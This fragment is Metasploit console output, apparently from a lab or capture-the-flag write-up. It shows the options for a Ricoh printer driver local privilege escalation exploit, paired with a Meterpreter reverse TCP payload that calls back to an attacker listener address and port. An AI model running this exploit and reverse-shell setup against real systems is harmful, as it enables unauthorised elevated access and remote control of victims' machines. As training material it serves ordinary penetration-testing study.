 msf6 exploit(windows/local/ricoh_driver_privesc) > options
Module options (exploit/windows/local/ricoh_driver_privesc):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  1                yes       The session to run this module on
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.16.5       yes       The listen address (an interface may be specified)
LPORT     6666             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows